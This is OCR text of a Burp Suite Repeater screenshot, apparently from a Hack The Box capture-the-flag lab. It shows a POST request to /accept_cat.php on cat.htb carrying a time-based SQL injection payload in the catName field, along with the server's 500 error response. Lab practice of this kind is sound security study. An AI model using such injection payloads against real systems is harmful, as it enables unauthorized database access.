 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /accept_cat.php HTTP/1.1
2 Host: cat.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://cat.htb
10 Connection: keep-alive
11 Referer: http://cat.htb/admin.php
12 Cookie: PHPSESSID=boetabtuaq59q3r017d0seduf6
13 Priority: u=0
14
15 catName=tt';+SLEEP(23)--&catId=1
Response
Pretty Raw Hex Render
1 HTTP/1.0 500 Internal Server Error
2 Date: Fri, 21 Feb 2025 17:06:22 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 1
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
12